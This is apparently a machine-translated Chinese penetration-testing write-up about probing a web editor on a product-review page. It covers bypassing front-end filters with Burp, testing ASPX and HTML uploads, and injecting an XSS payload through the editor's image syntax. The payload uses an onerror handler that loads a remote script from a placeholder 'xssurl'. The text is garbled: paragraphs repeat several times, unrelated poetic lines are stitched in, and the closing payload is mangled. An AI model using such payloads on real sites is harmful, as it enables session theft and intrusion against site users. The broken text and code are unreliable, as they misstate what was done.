未来的迷人和辉煌总是在打电话给我,即使您只有陪伴您的痛苦,也必须勇敢地前进。

由于迅速速度相对较快,因此猜测前端有一层检测。尝试绕过前端检测,BURP拦截正式提交的内容,取代XSS有效载荷并发送。它将自动跳回主页。发现该程序后端还具有内容检测,并且XSS在这里暂时是不可行的。

查看编辑器的其他功能:

图像上传:

您可以上传ASPX(已经尝试了其他可能的解析后缀),并且无法解析和重定向到主页。

您可以上传HTML并解析。以这种方式构建的XS通常需要主动攻击,并且管理员在攻击过程中很容易检测异常,因此暂时不考虑它。

表达功能:无用。

由于迅速速度相对较快,因此猜测前端有一层检测。尝试绕过前端检测,BURP拦截正式提交的内容,取代XSS有效载荷并发送。它将自动跳回主页。发现该程序后端还具有内容检测,并且XSS在这里暂时是不可行的。

查看编辑器的其他功能:

图像上传:

您可以上传ASPX(已经尝试了其他可能的解析后缀),并且无法解析和重定向到主页。

您可以上传HTML并解析。以这种方式构建的XS通常需要主动攻击,并且管理员在攻击过程中很容易检测异常,因此暂时不考虑它。

表达功能:无用。

山和河流充满水,没有办法





漏洞点:现场产品审查办公室初步测试

在开始时,我尝试了XSS,发现该程序已被过滤。不允许提交标签。最后一个被过滤,但被过滤 由于迅速速度相对较快,因此猜测前端有一层检测。尝试绕过前端检测,BURP拦截正式提交的内容,取代XSS有效载荷并发送。它将自动跳回主页。发现该程序后端还具有内容检测,并且XSS在这里暂时是不可行的。

查看编辑器的其他功能:

图像上传:

您可以上传ASPX(已经尝试了其他可能的解析后缀),并且无法解析和重定向到主页。

您可以上传HTML并解析。以这种方式构建的XS通常需要主动攻击,并且管理员在攻击过程中很容易检测异常,因此暂时不考虑它。

表达功能:无用。

由于迅速速度相对较快,因此猜测前端有一层检测。尝试绕过前端检测,BURP拦截正式提交的内容,取代XSS有效载荷并发送。它将自动跳回主页。发现该程序后端还具有内容检测,并且XSS在这里暂时是不可行的。

查看编辑器的其他功能:

图像上传:

您可以上传ASPX(已经尝试了其他可能的解析后缀),并且无法解析和重定向到主页。

您可以上传HTML并解析。以这种方式构建的XS通常需要主动攻击,并且管理员在攻击过程中很容易检测异常,因此暂时不考虑它。

表达功能:无用。

另一个黑暗的柳树和鲜花







当我看到编辑器提示IMG的外部图像参考方法时,我觉得我可以在这里做到这一点:

正常测试

让我们首先查看正常引用方法中的前端显示。该链接被带入SRC(徽标之前的文本涉及域名,编码): 1 [img | xssurl |xxxxx徽标]

带有有效载荷

将XSS有效载荷放在链接上,然后查看:

1234常规有效载荷:img src=x OneError=s=createElement('script''); body.appendChild(s); s.src='xssurl';构造有效载荷:[img | x OneError=s=s=createElement('scriptelement('script'')

Recommended Comments